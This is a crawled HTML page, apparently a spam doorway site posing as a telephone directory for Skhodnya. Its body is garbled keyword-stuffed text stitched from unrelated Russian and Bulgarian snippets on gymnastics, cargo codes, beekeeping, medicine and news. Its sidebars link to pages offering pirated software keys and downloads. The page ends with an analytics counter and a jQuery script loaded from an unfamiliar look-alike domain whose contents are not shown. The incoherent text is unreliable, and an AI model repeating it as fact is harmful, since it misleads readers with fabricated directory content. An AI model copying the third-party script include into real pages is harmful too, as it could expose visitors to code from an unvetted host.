

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ureigooquu.mysqludf.org/a435d2-spravochnik-shodni.html
body_size: 4956
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Справочник сходни - ureigooquu.mysqludf.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ureigooquu.mysqludf.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Справочник сходни</h2>
                            </header>
                            <p>Внимание! В третьем примере вместо 00 могут быть другие цифры. Для более подробной информации нажмите "Показать пример" (ссылка чуть ниже). Электронный телефонный справочник Сходни содержащий адреса и телефоны более 1000 организаций. Есть возможность скачать справочник. Он ухитрился так скорчиться, спрятав руки и торс между ногами, что только внешняя поверхность бедра и голени "Скачать песню север север"оставались открытыми для света. 
Выберите категорию ↓. Premium resources. Latest themes. PSD goodies. Illustrator freebies. Free fonts. Free stock photos. Ири́на Алекса́ндровна Ви́нер-Усма́нова (род. 30 июля 1948, Самарканд) — советский и российский тренер по художественной гимнастике, педагог, доктор педагогических наук, профессор. Код единой тарифно-статистической номенклатуры грузов 125403 Трапы ( сходни) деревянные. Соответствие кодов ЕТСНГ и ГНГ. Коды грузов для. Известный на Смоленщине пчеловод- любитель А. С. Панасенко в увлекательной форме рассказывает о своих наблюдениях за жизнью пчел, дает практические советы по их содержанию, в частности. Справочник организаций «Справка регион», поможет вам c поиском нужной  медицинские консультации и лаборатории Сходни, больницы и клиники. Единый тарифно-квалификационный справочник работ и профессий рабочих (ЕТКС) 
В нашем справочнике Московской области ORG90.ru предоставлена самая полная информация о Компании "Г. СХОДНИ АДМИНИСТРАЦИЯ" Численность населения. В Московской области наблюдается устойчивый рост населения (так, с 2005 года по 2012 прирост составил 10,5 %). Смертность в Московской области превышала рождаемость, однако. Татарско-русский большой словарь: А Ә Б В Г Д Е Ж Җ З И Й К Л М Н О Ө П Р С Т У Ү Ф Х Һ Ч Ш Ы Э Ю Я Б ба межд. 1 К работам на высоте относятся работы, при выполнении которых работник находится на расстоянии менее 2 м от неогражденных перепадов по высоте 1,3 м и более. РД 34.03.201-97 (издание с дополнениями и изменениями по состоянию на 03.04.2000 г.) Правила введены в действие с 15.10.97. Название документа: Об утверждении технического регламента о безопасности объектов внутреннего водного транспорта (с изменениями на 29 мая 2018 года). Знать телефонный код Москвы недостаточно, нужно еще понимать, как позвонить в этот город. Multi plastic Bags Printing is an east rand based company specializing in high and low Density polyethylene film extrusion based products and Orange Netting. Тежестта на грипната инфекция може да бъде различна - от леко неразположение до много. 
Сходни новини: Търси се пицар; Пицария „Фреш“ търси сервитьорки; Пицария „Фреш“ търси. Ири́на Алекса́ндровна Ви́нер-Усма́нова (род. 30 июля 1948, Самарканд) — советский. раздели, групи, статии. сума (хил. лева) раздели, групи, статии. сума (хил. лева) 2010. 111 деца от Габровска област положиха клетва като доброволци в четирите детски полицейски. 
Фирма е направила дарение към болно дете, директно към разплащателната сметка. МИКОМАКС капс. 150 мг. 1 Листовка: информация за потребителя МИКОМАКС 150 mg капсули, твърди. Автоимунният хепатит е заболяване, при което имунната система, която обикновено реагира. Указател на български сайтове. Полезни връзки избрани за Вас. Безплатно публикуване. Lex.bg - Закони, правилници, конституция, кодекси, държавен вестник, правилници по прилагане. Известный на Смоленщине пчеловод- любитель А. С. Панасенко в увлекательной форме. Метанолът, известен още като дървесен спирт, метилов спирт, спирт за горене и т.н Това са големи ивици от земната повърхност със сходни топлинни условия и влажност. 
Единый тарифно-квалификационный справочник работ и профессий рабочих (ЕТКС) Численность населения. В Московской области наблюдается устойчивый рост населения (так Съдебните инспектори с опция за по-висока длъжност след края на мандата. На 12-и и 13-и февруари от 19:00 часа на Голяма сцена предстои премиерата на спектакъла. 
Националното външно оценяване след 7. клас по чужди езици вече е по желание, а по обществени. Протокол по чл. 117 от ЗДДС при доставка на услуги Отговаря Ивайло КОНДАРЕВ - данъчен. На български език думата шрифт идва от немското „Schrift“ с две значения – абстрактно. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a435d2-multivarka-philips-hd3033-00-kniga-receptov.html">Мультиварка philips hd3033 00 книга рецептов</a></li>
                                <li><a href="a435d2-skachat-igru-hfs-hot-pursuit.html">Скачать игру hfs hot pursuit</a></li>
                                <li><a href="a435d2-dogovor-o-pravovoy-pomoschi-s-litvoy.html">Договор о правовой помощи с литвой</a></li>
                                <li><a href="a435d2-sapphire-radeon-x1600-pro-driver.html">Sapphire radeon x1600 pro driver</a></li>
                                <li><a href="a435d2-skachat-besplatno-s-klyuchom-fayn-rider.html">Скачать бесплатно с ключом файн ридер</a></li>
                                <li><a href="a435d2-rukovodstvo-rabotoy-pomoschnika-vospitatelya-otchet.html">Руководство работой помощника воспитателя отчет</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Телефонный код Москвы - 495, 499, как позвонить в Москву.</li>
<li>barrier netting.</li>
<li>как протича грипът грип и настинки здравни центрове.</li>
<li>Къде може да гледате Българска свободна телевизия.</li>
<li>Винер-Усманова, Ирина Александровна — Википедия.</li>
<li>Баланс по НСС.</li>
<li>111 деца положиха клетва за детските полицейски управления.</li>
<li>Дарение към физическо лице.</li>
<li>МИКОМАКС капс. 150 мг. 1 (MYCOMAX caps.</li>
<li>Автоимунен хепатит.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-boguchar-pavlovsk-avtobus-raspisanie.html">Богучар павловск автобус расписание</a></li>
                                            <li><a href="a435d2-perevod-s-uzbekskiy-na-russkiy.html">Перевод с узбекский на русский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-skachat-besplatno-drayver-na-hp-laserjet-1018.html">Скачать бесплатно драйвер на hp laserjet 1018</a></li>
                                            <li><a href="a435d2-retrika-onlayn-fotoshop-skachat-na-kompyuter-besplatno.html">Ретрика онлайн фотошоп скачать на компьютер бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-muzyka-dlya-svadby-minusovka.html">Музыка для свадьбы минусовка</a></li>
                                            <li><a href="a435d2-skachat-zachem-toptat-moyu-lyubov.html">Скачать зачем топтать мою любовь</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a435d2-mayakovskiy-klop-skachat-fb2.html">Маяковский клоп скачать fb2</a></li>
                                            <li><a href="a435d2-skachat-besplatno-mugen-igry-naruto.html">Скачать бесплатно муген игры наруто</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
